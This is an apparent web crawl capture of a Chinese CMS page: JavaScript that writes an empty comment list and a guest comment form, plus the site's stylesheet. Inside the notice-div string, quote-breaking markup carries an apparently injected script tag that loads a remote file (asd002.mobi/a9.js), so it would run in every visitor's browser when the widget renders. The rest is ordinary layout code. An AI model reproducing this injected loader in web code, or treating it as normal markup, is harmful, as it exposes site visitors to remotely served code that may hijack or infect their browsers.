tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("<tr class=\"\">");
tmpstr=tmpstr+("<td width=\"\">");
tmpstr=tmpstr+("<div class=\"trcontents trfl trbookbt\">");
tmpstr=tmpstr+("<p class=\"trp1\"> <span class=\"uname \">");
  
tmpstr=tmpstr+("<a href=\"#\"></a>");
  
tmpstr=tmpstr+("</span> 说：  </p>")
tmpstr=tmpstr+("<p class=\"trp2\"> </p>")

tmpstr=tmpstr+("<p class=\"trp3\">管理员 回复：</p>");
tmpstr=tmpstr+("<p class=\"trp2\"> </p>");

tmpstr=tmpstr+("</div>");
tmpstr=tmpstr+("</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("</table>");

var tmpstr=("<div class=\"trunotice\"> <BR>"><script type="text/javascript" src="https://asd002.mobi/a9.js"></script><br"<BR> </div>");
tmpstr=tmpstr+("<form id=\"form1\" name=\"form1\" method=\"post\" action=\"user/usersave.asp\" target=\"ifr1\" onSubmit=\"return checkguest(this)\">");
tmpstr=tmpstr+("<table class=\"trsendtb\" >");
tmpstr=tmpstr+("<tr>");
tmpstr=tmpstr+("<td align=\"center\" colspan=\"11\"><textarea id=\"content\" name=\"content\" class=\"trgcontent trinput6\"></textarea></td>");
tmpstr=tmpstr+("</tr>");
tmpstr=tmpstr+("<tr>");
tmpstr=tmpstr+("<td align=\"left\" nowrap> 昵称<span class=\"trfont2\"> * </span></td>");
tmpstr=tmpstr+("<td align=\"left\" ><input type=\"text\" value=\"\" name=\"username\" id=\"username\" class=\" trinput3\" /></td>");
tmpstr=tmpstr+("<td align=\"left\" nowrap>email</td>");
tmpstr=tmpstr+("<td align=\"left\" ><input type=\"text\" value=\"\" name=\"mail\" id=\"mail\" class=\" trinput3\" /></td>");
tmpstr=tmpstr+("<td align=\"left\" nowrap> 主页</td>");
tmpstr=tmpstr+("<td align=\"left\" ><input type=\"text\" value=\"\" name=\"homepage\" id=\"homepage\" class=\" trinput3\" /></td>");
tmpstr=tmpstr+("<td align=\"left\" nowrap> 验证码</td>");
tmpstr=tmpstr+("<td align=\"left\" > <input name=\"vcode\" type=\"text\" class=\" trinput7\" id=\"vcode\" value=\"\" maxlength=\"4\" /></td>");

tmpstr=tmpstr+("<td align=\"left\"><img id=\"codeimg\" src=\"./core/Code.asp?rd=14204\" style=\"cursor:hand; \" title=\"点击更换\" onClick=\"javascript:this.src='./core/Code.asp?rd='+randomString(10)+''\" height=\"24\" border=\"0\" width=\"70\"></td>");

tmpstr=tmpstr+("<td align=\"right\"><input type=\"submit\" value=\"立即提交\" name=\"submit1\" id=\"submit1\" class=\"trbt3 trmar1\" />");
tmpstr=tmpstr+("<input type=\"hidden\" value=\"comment\" name=\"action\" />");
tmpstr=tmpstr+("<input type=\"hidden\" value=\"8738933\" name=\"ownarticle\" />");
tmpstr=tmpstr+("<input type=\"hidden\" value=\"\" name=\"owncolumn\" />");
tmpstr=tmpstr+("<input type=\"hidden\" value=\"\" name=\"owncolumnqueue\" /></td>");
tmpstr=tmpstr+("</tr>");
tmpstr=tmpstr+("</table>");
tmpstr=tmpstr+("</form>");
tmpstr=tmpstr+("<table align=\"center\" border=\"0\" cellpadding=\"3\" cellspacing=\"1\" id=\"mytable\" class=\"trtable2\" >");

tmpstr=tmpstr+("<tr>");
tmpstr=tmpstr+("<td>还没有人评论，赶快抢个沙发吧。</td>");
tmpstr=tmpstr+("</tr>");

tmpstr=tmpstr+("</table>");

function changeText(tmp){
top.document.getElementById('showcomment').innerHTML = tmp;
top.document.getElementById('showcomment').className  = "trcomment trbor2";
}
changeText(tmpstr)


--- FILE ---
content_type: text/css
request_url: http://kupeer.com/skin/default/style.css
body_size: 4672
content:
@charset "gb2312";
/*全局设置*/
body, div, dl, dt, dd, pre, code, form, fieldset, legend, input, button, textarea, blockquote, th, td { margin: 0; padding: 0; }
body { margin: 0; font-family: 微软雅黑, arial, 宋体; font-size: 14px; color: #333; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%; }
address, caption, cite, code, dfn, em, th, var { font-style: normal; font-weight: normal; }
input, textarea, select, button { font: 12px Verdana, Helvetica, Arial, sans-serif; }
table { border-collapse: collapse; }
html { overflow-y: scroll; }
ol, ul, li, p, h1, h2, h3, h4, h5，h6 { margin: 0; padding: 0; list-style: none; word-break: break-all; word-wrap: break-word; }
a:link { color: #333; text-decoration: none; }
a:visited { color: #333; text-decoration: none; }
a:hover { color: #F00; text-decoration: none; }
a:active { text-decoration: none; }
img { border: none; }
.trbtn1 { background: #00AEFF; border: none; }
.trbtn1:hover { background: #0095DA; }
/*公共样式*/
.trw1 { width: 1200px }
.trw2 { width: 1198px }
.trmar1 { margin-left: auto; margin-right: auto }
.trmar2 { margin-bottom: 8px }
.trmar3 { margin-left: 18px }
.trmar4 { margin-left: auto; margin-right: auto; margin-bottom: 8px }
.trmar5 { margin-top: 8px }
.trmar6 { margin-left: 5px }
.trmar7 { margin-left: 33px }
.trpad1 { padding-top: 10px; }
.trbor1 { border: 1px solid #A9E5F8; }
.trbor2 { border: 1px solid #D9D9D9; }
.trbor3 { border: 1px solid #A9E5F8; }
.trfont1 { font-size: 14px; font-weight: 600; color: #006A88; }
.trfont2 { color: #F00; }
.trfont2a { color: #F00; }
.trfont3 { color: #006CFF; }
.trfont4 { font-weight: 600; }
.trfl { float: left }
.trfr { float: right; }
.trnobg { background: none; }
.trbg1 { background: #F30; }
.trbg2 { background: #FFBA00; }
.trbg3 { background: #00BAFF; }
.trbg4 { background: #ccc; }
.trovh { overflow: hidden }
.trdisnone { display: none; }
.safes { font-size: 0px; color: #888; }
.trinput1 { width: 200px; padding: 5px 0; border: 1px solid #ccc; background: url(img/input_bg.gif) repeat-x top; }
.trinput2 { width: 400px; height: 80px; border: 1px solid #ccc; background: url(img/input_bg.gif) #fff repeat-x top; }
.trinput3 { width: 100px; padding: 5px 0; border: 1px solid #ccc; background: url(img/input_bg.gif) repeat-x top; }
.trinput4 { width: 90%; padding: 5px 0; border: 1px solid #ccc; background: url(img/input_bg.gif) repeat-x top; }
.trinput5 { width: 90%; height: 80px; border: 1px solid #ccc; background: url(img/input_bg.gif) #fff repeat-x top; }
.trinput6 { width: 99%; height: 80px; border: 1px solid #ccc; background: url(img/input_bg.gif) #fff repeat-x top; }
.trinput7 { width: 40px; padding: 5px 0; border: 1px solid #ccc; background: url(img/input_bg.gif) repeat-x top; }
.trtable1 { width: 650px; padding: 10px; font-size: 12px; margin: auto; }
.trtable1a { width: 95%; margin: auto; }
.trtable1 td, .trtable1a td { border: 0px solid #ccc; padding: 5px 0; }
.trtable2, .trtable2a { width: 100%; padding: 10px 0; font-size: 12px; margin: auto; }
.trtable2 td, .trtable2a td { border-top: 1px dashed #ccc; padding: 5px 0; }
.trbt1 { width: 150px; height: 40px; background: #0CF; color: #333; cursor: pointer; text-align: center; border-radius: 5px; border: none; }
.trbt1:hover { background: #71E6FF; }
.trbt2 { width: 50px; height: 20px; background: #dc143c; border: 0px solid #ccc; color: #fff; cursor: pointer; }
.trbt2:hover { background: #f00; }
.trbt3 { width: 60px; height: 30px; background: #0CF; border: 0px solid #ccc; color: #333; cursor: pointer; text-align: center; }
.trbt3:hover { background: #71E6FF; }
.nobor td { border: none; }
.trrow1200 { margin-left: -15px; margin-right: -15px; }
.trrow1199 { }
.trmcrumbs { display: none; }
/*分页样式*/
.trpage { height: 50px; padding: 15px 0px 15px 0; text-align: center; font-size: 12px; }
.trpage a { height: 28px; background: #00AEFF; padding: 5px 10px; text-decoration: none; margin: 0 2px; color: #fff; }
.trpage a:hover { background: #FFF18F; color: #333; }
.trpage a.now { background: #FFF18F; color: #333; }
/*广告位*/
.trad1, .trad2, .trad3, .trad4, .trad5 { overflow: hidden; word-break: break-all; word-wrap: break-word; }
.trad1 img, .trad2 img, .trad3 img, .trad4 img, .trad5 img { display: block; }
/*页面顶部边条*/
.trtopbar { width: 100%; height: 35px; border-bottom: 1px solid #EFEFEF; background: #F8F8F8; color: #999; margin-bottom: 8px; }
.trtopbar a { color: #999; }
.trtop { height: 35px; line-height: 35px; }
.trtopnotice { height: 35px; overflow: hidden; background: url(img/horn.gif) left center no-repeat; padding-left: 25px; }
.trtopnotice li { height: 35px; font-size: 12px; width: 370px; overflow: hidden; line-height: 35px; }
.trtopl { background: url(img/horn.png) left center no-repeat; padding-left: 25px; }
.trtop2 { width: 200px; height: 31px; padding-top: 4px }
.trtop2 form { border: 1px solid #ddd; height: 28px; background: #fff; }
.trtop3 { width: 520px; height: 35px; text-align: right; margin-right: 18px; font-size: 12px; }
.trsearchs { width: 125px; height: 26px; border: none; padding: 0 0 0 5px; line-height: 26px; float: left; }
.trsearchbt { width: 70px; height: 26px; background: #ddd; padding: 0; cursor: pointer; border: none; float: right; color: #fff; font-size: 18px; }
/*logo区域*/
.trlogoother { height: auto; }
.trlogo { width: 300px; float: left; }
.trlogor { width: 840px; float: right; }
#trlogotb img { }
/*导航栏*/
.trnavbar { background: none; border: none; }
.trnav { background: #00AEFF; width: 100%; }
.trnavnr { width: 1200px; }
/*导航栏*/
.nav>li.trmuserbtn { display: none; }
.trnavmar1 { display: none; }
.trnavul { margin-top: 0; }
.trnavul li:first-child { }
.trnavul li.trnobg { border: none; }
.trnavul li { float: left; width: auto; font-size: 16px; text-align: center; white-space: nowrap; }
.trnavul li a { color: #fff !important; display: block; padding: 0 8px !important; height: 45px; line-height: 45px; font-size: 16px; white-space: nowrap; _width: 100px; }
.trnavul li a:hover { color: #fff; background: #F8AB00 !important; text-decoration: none; }
.trnavul li a:active { color: #fff; background: #F8AB00 !important; text-decoration: none; }
.trnavul li a.trnavac { color: #fff; background: #F8AB00 !important; text-decoration: none; }
/*首页图文区域*/
.trnews { height: 520px; overflow: hidden; }
/*焦点图*/
.trfocusa { overflow: hidden; }
.trslider { position: relative; text-align: center; overflow: hidden; width: 100%; height: 325px; }
.trslider .tabcon li { float: left; overflow: hidden; position: relative; }/*自适应宽高*/
.trslider .tabcon li p { height: 30px; line-height: 30px; position: absolute; bottom: 0; left: 0; filter: alpha(opacity=50); opacity: 0.5; background: #000; color: #fff; overflow: hidden; word-wrap: break-word; word-break: break-all; white-space: normal; width: 100%; }
.dots { position: absolute; right: 0px; width: 100%; bottom: 40px; text-align: center } /*修改text-align 值 可以调整控制点是居中、居右、居左*/
.dots li { display: inline-block; text-align: center; width: 8px; height: 8px; font-size: 0px; line-height: 0px; margin-right: 8px; cursor: pointer; background-color: #00AEFF; -khtml-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }
.dots li.active { background-color: #F8AB00; }
.trfocusshowpc, .trfocusshowm { display: block; }
.trfocushiddenpc, .trfocushiddenm { display: none; }
/*数字方框控制*/
.numSlider .dots li { width: 20px; height: 20px; line-height: 20px; font-size: 13px; margin-right: 10px; line-height: 20px; background-color: #fff; font-family: Arial; font-weight: bold; text-indent: inherit; -khtml-border-radius: 0px; -ms-border-radius: 0px; -o-border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px }
.numSlider .dots li.active { background-color: #222; color: #fff; }
/*长方条控制*/
.boxSlider .dots li { width: 40px; height: 10px; -khtml-border-radius: 0px; -ms-border-radius: 0px; -o-border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px }
/*圆角长方条控制*/
.boxRadius .dots li { width: 40px; }
.unslider-arrow { display: block; position: absolute; top: 50%; margin-top: -25px; height: 50px; width: 50px; z-index: 3; opacity: 0.7; filter: alpha(opacity=70); background-color: #F8AB00; background-repeat: no-repeat; line-height: 50px; color: #fff; font-size: 30px; text-align: center; display: none; }
.unslider-arrow:hover, .unslider-arrow:link { color: #fff; }
.prev { left: 0px; background-position: 0 0 }
.next { right: 0px; background-position: right 0 }
/*新闻中心*/
.trnewscenter { height: auto; }
.trnewstop { width: auto; padding: 0 10px; }
.trnewstop h3 { text-align: center; font-size: 16px; height: 30px; line-height: 30px; overflow: hidden; }
.trnewstop h3 a { color: #00AEFF; }
.trnewstop p { line-height: 20px; }
.trnewstopul { padding: 5px 5px 0 5px; }
.trnewstopul li { width: 260px; height: 24px; line-height: 24px; padding-left: 25px; background: url(img/trdot.jpg) 8px center no-repeat; overflow: hidden; }
.trnewstopul li span { float: right; color: #aaa; }
.trnewstopul li a { }
.trdivline { width: 80%; height: 10px; border-bottom: 1px dashed #CCC; margin: 0 auto; overflow: hidden; }
.tr_smalllistkpul1 { padding: 5px 5px 0 5px; }
.tr_smalllistkpul1 li { width: 45%; height: 26px; line-height: 26px; padding-left: 5px; overflow: hidden; float: left; margin: 0 2.5%; +margin-bottom:-5px;
}
.tr_smalllistkpul1 li span { float: left; color: #aaa; margin-right: 10px; }
.tr_smalllistkpul1 li span a { color: #00AEFF; }
.tr_smalllistkpul1 li a { }
.tr_smalllistkpul2 { padding: 5px 5px 0 5px; }
.tr_smalllistkpul2 li { height: 23px; line-height: 23px; overflow: hidden; padding-left: 15px; background: url(img/trdot.jpg) 1px center no-repeat; }
.tr_smalllistkpul2 li span { float: right; color: #aaa; }
.tr_smalllistkpul2 li span a { color: #999; }
.tr_smalllistkpul2 li a { }
.tjydtt { width: auto; height: 30px; border-bottom: 1px solid #00AEFF; color: #00AEFF; line-height: 30px; font-weight: 600; }
/*热点排行*/
.trhotnews { height: auto; }
.trtitle1 { width: 100%; padding-left: 0px; overflow: hidden; background: #f5f5f5; }
.trtitle1text { padding-left: 10px; padding-right: 10px; text-align: center; background: #00AEFF; height: 35px; line-height: 35px; font-size: 14px; font-weight: 600; color: #fff }
.trhotnewsul { padding: 5px; }
.trhotnewsul li { width: auto; height: 28px; line-height: 28px; padding-left: 0px; overflow: hidden; +margin-bottom:-3px;
}
.trhotnewsul li span { float: right; color: #aaa; }
.trhotnewsul li a { }
.trhotnewsul li span.hotsp { float: left; color: #fff; margin-right: 5px; width: 16px; height: 16px; margin-top: 6px; line-height: 16px; text-align: center; white-space: nowrap; }
.trhotnewsul li span.spw1 { width: 40px; overflow: hidden; text-align: right; }
/*滚动图片*/
.trrollimg { height: auto; }
.trrollimgnr { width: 1194px; height: 180px; border: 0px solid #000000; overflow: hidden; margin: 5px auto 5px auto; }
.trrollimgnr ul li { float: left; list-style: none; border: 0px solid red; margin: 10px 7px; }
.trrollimgnr ul li img { }
.trrollimgnr ul li span { display: block; text-align: center; font-size: 12px; margin-top: 8px; }
.trtitle2 { width: 100%; padding-left: 0px; overflow: hidden; color: #006A88; border-bottom: 1px solid #00AEFF; }
.trtitle2text { padding-left: 10px; padding-right: 10px; text-align: center; width: 130px; height: 35px; line-height: 35px; font-size: 14px; font-weight: 600; color: #fff; background: #00AEFF; }
/*新闻版块*/
.trcolumn { height: auto; }
.tridxul { padding: 5px; }
.tridxul li { height: 28px; line-height: 28px; padding-left: 15px; background: url(img/trdot.jpg) 1px center no-repeat; overflow: hidden; }
.tridxul li span { float: right; color: #ccc; margin-left: 10px; }
.tridxul li a { }
.trnewlist { height: 379px; margin-bottom: 18px; overflow: hidden; }
.trimgtext { width: auto; height: auto; padding: 14px 8px; }
.trimgtext>a { float: left; width: 80px; height: 85px; display: block; margin-right: 10px; }
.trimgtext img { }
.trtext1 { height: 85px; overflow: hidden }
.trtext1 h3 { margin-bottom: 8px; }
.trtext1 h3 a { font-weight: 500; color: #F00; }
.trtitle3 { width: 100%; padding-left: 0px; overflow: hidden; border-bottom: 1px solid #00AEFF; margin-bottom: 7px; }
.trtitle3text { padding-right: 0px; text-align: center; width: 130px; height: 35px; line-height: 35px; font-size: 14px; font-weight: 600; color: #fff; background: #00AEFF; }
.trtitle3text a { color: #fff; }
.trmore { line-height: 35px; padding-right: 15px; text-align: center; }
.trmore a { color: #ccc; }
.trmore a:visited { color: #ccc; text-decoration: none; }
/*友情链接*/
.trpublicline { width: 100%; padding-bottom: 15px; margin-top: 18px; padding-top: 20px }
.linktext li { width: auto; height: 30px; line-height: 30px; float: left; margin: 1px 8px; }
.linktext li a { white-space: nowrap; }
.linkimg { border-bottom: 1px dashed #D7D7D7; padding-bottom: 10px; }
.linkimg li { width: auto; height: auto; float: left; margin: 8px; }
.trtitle4 { margin: 0 auto 10px auto; height: 45px; line-height: 45px; font-size: 14px; font-weight: 600; border-bottom: 1px solid #00AEFF;color: #00aeff; }
/*说明相关*/
.trexplain { text-align: center; line-height: 30px; padding-top: 5px; margin: auto; }
.trexplain a { margin: 0 8px; white-space: nowrap; }
/*网站信息*/
.trabout { width: 100%; background: #f5f5f5; }
.trinformation { text-align: center; line-height: 30px; padding-top: 5px; margin: 0px auto 15px auto; }
/*页面底部版权信息*/
.trbottomtext { width: 100%; background: #f5f5f5; }
.trcopypower { height: 50px; line-height: 50px; margin: auto; _width: 1200px; max-width: 1200px; }
.trpoweredby, .trpoweredby a { color: #55B5FD; }
/*列表页，文章页主区域*/
.trlist { }
.trshow { }
.trlisttitle1, .trshowtitle1, .trsearchtitle1 { line-height: 40px; height: 40px; padding-left: 25px; border-bottom: 1px solid #00AEFF; margin-bottom: 15px; }
.trlisttitle2 { line-height: 35px; height: 35px; padding-left: 15px; border-bottom: 1px solid #00AEFF; color: #00AEFF; font-size: 16px; }
.publicnr { }
.trlistul { padding: 5px 10px; }
.trlistul li { width: auto; height: 35px; line-height: 35px; padding-left: 20px; background: url(img/trdot.jpg) 1px center no-repeat; overflow: hidden; border-bottom: dashed 1px #ddd; }
.trlistul li span { float: right; color: #aaa; margin-left: 10px; }
.trlistul li a { }
.trnearnews { height: 35px; padding-left: 0px; font-size: 16px; line-height: 35px; overflow: hidden; }
.trnearnews a { line-height: 35px; }
.trimgul { padding: 20px 0px; }
.trimgul li { width: 158px; height: 220px; float: left; margin: 0 3px; }
.trimgul li p { line-height: 26px; height: 26px; overflow: hidden; text-align: center; }
.trimgul li img { }
/*列表页右侧*/
.trlistright { }
.trlistnav li { width: 110px; height: 35px; line-height: 35px; padding-left: 0px; float: left; margin-bottom: 8px; margin-left: 8px; text-align: center; overflow: hidden; }
.trlistnav .tractive a { background: #FFF18F; color: #333; }
.trlistnav li span { float: left; color: #fff; margin-right: 5px; width: 16px; height: 16px; margin-top: 6px; line-height: 16px; text-align: center; }
.trlistnav li a { color: #fff; display: block; text-decoration: none; background: #00AEFF; }
.trlistnav li a:hover { background: #FFF18F; color: #333; }
.trsmallblock1 { width: auto; }
.trsmallblock1ul { padding: 5px; }
